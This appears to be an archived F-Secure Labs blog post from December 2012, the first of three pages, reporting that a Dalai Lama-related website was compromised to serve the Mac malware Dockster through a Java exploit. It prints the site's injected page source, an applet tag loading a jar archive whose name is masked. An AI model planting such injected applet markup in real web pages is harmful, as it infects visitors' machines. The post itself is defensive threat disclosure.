January 2004 to September 2015
f-secure.com/weblog/archives/00002466.html
F-SECURE LABS
<<<NEWS FROM THE LAB - Monday, December 3, 2012>>>
ARCHIVES | SEARCH
New Mac Malware Found on Dalai Lama Related Website
Posted by Sean @ 11:08 GMT
Acting on a tip, a member of our Threat Research team (Brod) has discovered a Dalai Lama related website is compromised and is pushing new Mac malware, called Dockster, using a Java-based exploit.
Page source from gyalwarinpoche.com:
<html>
<body>
    <applet width=10 height=10 code=a.class archive=xxxxxx.jar>
    </applet>
</body>
</html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bo" lang="bo" dir="ltr">
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gyal
<link rel="alternate" type="application/rss+xml" title="www.gyalwarinpoche.com R
<link rel="shortcut icon" href="/sites/hhdlfiles/images/hhdl_favicon.png" type="
    <title>www.gyalwarinpoche.com</title>
    <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator
Here's a screenshot of gyalwarinpoche.com from Google's cache:
1/3